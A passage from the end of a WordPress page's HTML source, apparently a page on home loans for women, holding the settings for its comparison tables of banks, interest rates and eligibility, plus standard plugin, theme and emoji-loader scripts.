Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[]},"instance_name":"ninja_table_instance_1","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_2103151778_236","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"column1","key":"column1","title":"Eligibility Criteria","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_column1"],"filterable":true,"sortable":true},{"name":"column2","key":"column2","title":"Requirement","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_column2"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/naukitech.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=236&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=3aee67182c","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":"20","container":"#footable_parent_236 .paging-ui-container","countFormat":""}}}            </script>
                        <script type="text/javascript">
                window['ninja_table_instance_2'] = {"table_id":"235","title":"Home Loan For Women.csv","caption":"","columns":[{"name":"column1","key":"column1","title":"Banks","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_column1"],"filterable":true,"sortable":true},{"name":"column2","key":"column2","title":"Interest Rate","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_column2"],"filterable":true,"sortable":true},{"name":"column3","key":"column3","title":"Processing Fee","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_column3"],"filterable":true,"sortable":true}],"original_columns":[{"key":"column1","name":"Banks","breakpoints":"","dateFormat":"","enable_html_content":"false","header_html_content":"","contentAlign":"","textAlign":"","maxWidthUnit":"px","timeFormat":"","force_download":""},{"key":"column2","name":"Interest Rate","breakpoints":"","dateFormat":"","enable_html_content":"false","header_html_content":"","contentAlign":"","textAlign":"","maxWidthUnit":"px","timeFormat":"","force_download":""},{"key":"column3","name":"Processing Fee","breakpoints":"","dateFormat":"","enable_html_content":"false","header_html_content":"","contentAlign":"","textAlign":"","maxWidthUnit":"px","timeFormat":"","force_download":""}],"settings":{"filtering":"1","togglePosition":"first","paging":"20","pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_2","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_1565937347_235","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"column1","key":"column1","title":"Banks","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_column1"],"filterable":true,"sortable":true},{"name":"column2","key":"column2","title":"Interest Rate","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_column2"],"filterable":true,"sortable":true},{"name":"column3","key":"column3","title":"Processing Fee","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_column3"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/naukitech.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=235&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=3aee67182c","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":"20","container":"#footable_parent_235 .paging-ui-container","countFormat":""}}}            </script>
                        <script type="text/javascript">
                window['ninja_table_instance_3'] = {"table_id":"236","title":"Home Loan For Women 1.csv","caption":"","columns":[{"name":"column1","key":"column1","title":"Eligibility Criteria","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_column1"],"filterable":true,"sortable":true},{"name":"column2","key":"column2","title":"Requirement","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_column2"],"filterable":true,"sortable":true}],"original_columns":[{"key":"column1","name":"Eligibility Criteria","breakpoints":"","dateFormat":"","enable_html_content":"false","header_html_content":"","contentAlign":"","textAlign":"","maxWidthUnit":"px","timeFormat":"","force_download":""},{"key":"column2","name":"Requirement","breakpoints":"","dateFormat":"","enable_html_content":"false","header_html_content":"","contentAlign":"","textAlign":"","maxWidthUnit":"px","timeFormat":"","force_download":""}],"settings":{"filtering":"1","togglePosition":"first","paging":"20","pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[]},"instance_name":"ninja_table_instance_3","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_258108028_236","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"column1","key":"column1","title":"Eligibility Criteria","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_column1"],"filterable":true,"sortable":true},{"name":"column2","key":"column2","title":"Requirement","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_column2"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/naukitech.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=236&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=3aee67182c","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":"20","container":"#footable_parent_236 .paging-ui-container","countFormat":""}}}            </script>
            <script type="text/javascript" src="https://naukitech.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"gyedam6398","wpa_field_value":557198,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naukitech.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://naukitech.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://naukitech.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naukitech.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767254247" id="ez-toc-js-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.wpcharms.com/?product=blog_kit&amp;version=1768690337&amp;isAdmin=0&amp;ver=6.9" id="blog_kit-free-license-validation-js"></script>
<script type="text/javascript" src="https://naukitech.com/wp-content/themes/blog-kit/assets/js/navigation.js?ver=20151215" id="blog-kit-navigation-js"></script>
<script type="text/javascript" src="https://naukitech.com/wp-content/themes/blog-kit/assets/js/skip-link-focus-fix.js?ver=20151215" id="blog-kit-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://naukitech.com/wp-content/themes/blog-kit/assets/meanmenu/jquery.meanmenu.js?ver=2.0.3" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://naukitech.com/wp-content/themes/blog-kit/assets/js/custom.js?ver=2.0.3" id="blog-kit-custom-js"></script>
<script type="text/javascript" src="https://naukitech.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://naukitech.com/wp-content/plugins/ninja-tables/assets/libs/footable/js/footable.min.js?ver=3.1.5" id="footable-js"></script>
<script type="text/javascript" id="footable_init-js-extra">
/* <![CDATA[ */
var ninja_footables = {"ajax_url":"https://naukitech.com/wp-admin/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"3aee67182c","site_url":"https://naukitech.com","delay":"0"};
var ninja_footables = {"ajax_url":"https://naukitech.com/wp-admin/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"3aee67182c","site_url":"https://naukitech.com","delay":"0"};
var ninja_footables = {"ajax_url":"https://naukitech.com/wp-admin/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"3aee67182c","site_url":"https://naukitech.com","delay":"0"};
var ninja_footables = {"ajax_url":"https://naukitech.com/wp-admin/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"3aee67182c","site_url":"https://naukitech.com","delay":"0"};
//# sourceURL=footable_init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naukitech.com/wp-content/plugins/ninja-tables/assets/js/ninja-tables-footable.js?ver=5.2.5" id="footable_init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://naukitech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://naukitech.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 22:52:17 -->